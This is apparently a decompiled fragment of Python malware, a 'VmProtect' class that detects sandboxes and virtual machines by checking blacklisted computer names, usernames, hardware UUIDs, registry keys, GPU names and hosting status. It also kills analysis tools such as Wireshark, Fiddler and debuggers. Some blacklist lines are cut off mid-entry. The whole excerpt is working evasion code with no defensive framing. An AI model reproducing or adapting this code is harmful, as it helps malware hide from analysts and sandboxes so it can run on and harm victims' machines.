 65 class VmProtect:
66     '''Decompiler error: line too long for translation. Please decompile this statement manually.'''
67     BLACKLISTED_COMPUTERNAMES = ('bee7370c-8c0c-4', 'desktop-nakffmt', 'win-5e07cos9alr', 'b30f0242-1c6a-4', 'desktop-vrsqlag', 'q9iatrkprh', 'xc64zb', 'desktop-d019gdm', 'desktop-wi8clet', 'server1', 'lisa-pc', 'john-pc', 'desktop-b0t93d6', 'desktop-1pykp29', 'desktop-1y2433r', 'wileypc', 'work', '6c4e733f-c2d9-4', 'ralphs-pc', 'desktop-wg3myjs', 'desktop-7xc6gez', 'desktop-5ov9s0o', 'qa
68     BLACKLISTED_USERS = ('wdagutilityaccount', 'abby', 'peter wilson', 'hmarc', 'patex', 'john-pc', 'rdhj0cnfevzx', 'keecfmwgj', 'frank', '8nl0colnq5bq', 'lisa', 'john', 'george', 'pxmduopvyx', '8vizsm', 'w0fjuovmccp5a', 'lmvwjj9b', 'pqonjhvwexss', '3u2v9m8', 'julia', 'heuerzl', 'harry johnson', 'j.seance', 'a.monaldo', 'tvm')
69     BLACKLISTED_TASKS = ('fakenet', 'dumpcap', 'httpdebuggerui', 'wireshark', 'fiddler', 'vboxservice', 'df5serv', 'vboxtray', 'vmtoolsd', 'vmwaretray', 'ida64', 'ollydbg', 'pestudio', 'vmwareuser', 'vgauthservice', 'vmacthlp', 'x96dbg', 'vmsrvc', 'x32dbg', 'vmusrvc', 'prl_cc', 'prl_tools', 'xenservice', 'qemu-ga', 'joeboxcontrol', 'ksdumperclient', 'ksdumper', 'joeboxserver', 'vmwareserv
70
71     @staticmethod
72     def checkUUID() -> bool:
73         Logger.info('Checking UUID')
74         uuid = subprocess.run('wmic csproduct get uuid', shell=True, capture_output=True).stdout.splitlines()[2].decode(errors='ignore').strip()
75         return uuid in VmProtect.BLACKLISTED_UUIDS
76
77     @staticmethod
78     def checkComputerName() -> bool:
79         Logger.info('Checking computer name')
80         computername = os.getenv('computername')
81         return computername.lower() in VmProtect.BLACKLISTED_COMPUTERNAMES
82
83     @staticmethod
84     def checkUsers() -> bool:
85         Logger.info('Checking username')
86         user = os.getlogin()
87         return user.lower() in VmProtect.BLACKLISTED_USERS
88
89     @staticmethod
90     def checkHosting() -> bool:
91         Logger.info('Checking if system is hosted online')
92         http = PoolManager(cert_reqs='CERT_NONE')
93         try:
94             return http.request('GET', 'http://ip-api.com/line/?fields=hosting').data.decode(errors='ignore').strip() == 'true'
95         except Exception:
96             Logger.info('Unable to check if system is hosted online')
97             pass
98             return False
99
100     @staticmethod
101     def checkHTTPSimulation() -> bool:
102         Logger.info('Checking if system is simulating connection')
103         http = PoolManager(cert_reqs='CERT_NONE', timeout=1.0)
104         try:
105             http.request('GET', f'https://blank-{Utility.GetRandomString()}.in')
106             return True
107         except Exception:
108             return False
109
110     @staticmethod
111     def checkRegistry() -> bool:
112         Logger.info('Checking registry')
113         r1 = subprocess.run('REG QUERY HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Class\\{4D36E968-E325-11CE-BFC1-08002BE10318}\\0000\\DriverDesc 2', capture_output=True, shell=True)
114         r2 = subprocess.run('REG QUERY HKEY_LOCAL_MACHINE\\SYSTEM\\ControlSet001\\Control\\Class\\{4D36E968-E325-11CE-BFC1-08002BE10318}\\0000\\ProviderName 2', capture_output=True, shell=True)
115         gpucheck = any((x.lower() in subprocess.run('wmic path win32_VideoController get name', capture_output=True, shell=True).stdout.decode(errors='ignore').splitlines()[2].strip().lower() for x in ['virtualbox', 'vmware']))
116         dircheck = any([os.path.isdir(path) for path in ['D:\\Tools', 'D:\\OS2', 'D:\\NT3X']])
117         return r1.returncode!= 1 and r2.returncode!= 1 or gpucheck or dircheck
118
119     @staticmethod
120     def killTasks() -> None:
121         Utility.TaskKill(*VmProtect.BLACKLISTED_TASKS)
122
123     @staticmethod
124     def isVM() -> bool:
125         Logger.info('Checking if system is a VM')
126         Thread(target=VmProtect.killTasks, daemon=True).start()
127         result = VmProtect.checkHTTPSimulation() or VmProtect.checkUUID() or VmProtect.checkComputerName() or VmProtect.checkUsers() or VmProtect.checkHosting() or VmProtect.checkRegistry()
128         if result:
129             Logger.info('System is a VM')
130             return result